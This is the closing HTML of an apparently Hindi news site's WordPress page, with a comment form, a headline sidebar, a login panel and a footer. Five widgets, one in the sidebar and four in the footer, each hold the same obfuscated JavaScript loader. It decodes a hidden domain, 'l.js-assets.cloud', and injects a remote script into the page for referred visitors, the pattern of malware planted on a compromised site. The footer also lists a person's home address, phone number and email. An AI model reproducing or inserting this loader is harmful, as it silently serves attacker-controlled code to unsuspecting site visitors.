		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s3" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/#respond" style="display:none;">Cancel Reply</a></small></p><form action="https://successpages.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>Your email address will not be published.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Your Comment"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Your Name *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Your Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div id="" class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t6 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 जरूर पढ़ें					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-54758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-770">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="भारत ने 18 रन से जीता मैच, बांग्लादेश को आखिरी ओवर में दी मात; विहान का शानदार कैच" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-49-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-49-86x64.png&quot;,&quot;210&quot;:&quot;Capture-49-210x136.png&quot;,&quot;520&quot;:&quot;Capture-49.png&quot;}}"						class="img-holder" href="https://successpages.in/india-won-the-match-by-18-runs-defeated-bangladesh-in-the-last-over/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/india-won-the-match-by-18-runs-defeated-bangladesh-in-the-last-over/" class="post-url post-title">
			भारत ने 18 रन से जीता मैच, बांग्लादेश को आखिरी ओवर में दी&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T17:38:34+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54755 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-48-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-48-86x64.png&quot;,&quot;210&quot;:&quot;Capture-48-210x136.png&quot;,&quot;516&quot;:&quot;Capture-48.png&quot;}}"						class="img-holder" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/" class="post-url post-title">
			बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन,&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T17:35:58+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54752 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी" data-src="https://successpages.in/wp-content/uploads/2026/01/images-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-86x64.jpg&quot;,&quot;210&quot;:&quot;images-210x136.jpg&quot;,&quot;300&quot;:&quot;images.jpg&quot;}}"						class="img-holder" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/" class="post-url post-title">
			IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T17:34:06+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-54672 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-22-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-22-86x64.png&quot;,&quot;210&quot;:&quot;Capture-22-210x136.png&quot;,&quot;711&quot;:&quot;Capture-22.png&quot;}}"						class="img-holder" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/"></a>
							</div>
		<p class="title">		<a href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/" class="post-url post-title">
			नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-17T16:44:43+00:00">Jan 17, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1334754144 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b5b1e5a","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1334754144"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1334754144" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 1,461</span>
			</div></div></div><div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-34" class=" h-ni w-nt footer-widget footer-column-1 widget widget_block">
<h2 class="wp-block-heading">Contact us</h2>
</div><div id="block-35" class=" h-ni w-nt footer-widget footer-column-1 widget widget_block widget_text">
<p>ANKIT KUMAR<br>S/O: Jagdish Kumar, kheri road markham grant, dharmuchak, Doiwala, Dehradun, Uttarakhand - 248140 , 9557672438,ankitcomputer1993@gmail.com</p>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-116" class="widget_text  h-ni w-nt footer-widget footer-column-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-117" class="widget_text  h-ni w-nt footer-widget footer-column-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2021 . All Rights Reserved						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-7.6.2\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20-%20Success%20Pages" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20-%20Success%20Pages" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20-%20Success%20Pages" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20-%20Success%20Pages" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0%20-%20Success%20Pages" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221469641-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221469641-1');
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/successpages.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/successpages.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://successpages.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_73475_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://successpages.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_73475_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_73475_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://successpages.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_73475_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_73475_lostpasswordform"
					      action="https://successpages.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://successpages.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://successpages.in/wp-content/bs-booster-cache/2ab3e13cee8df2dbdd08e764b6414af8.js?ver=6.8.3" id="bs-booster-js"></script>

</body>
</html>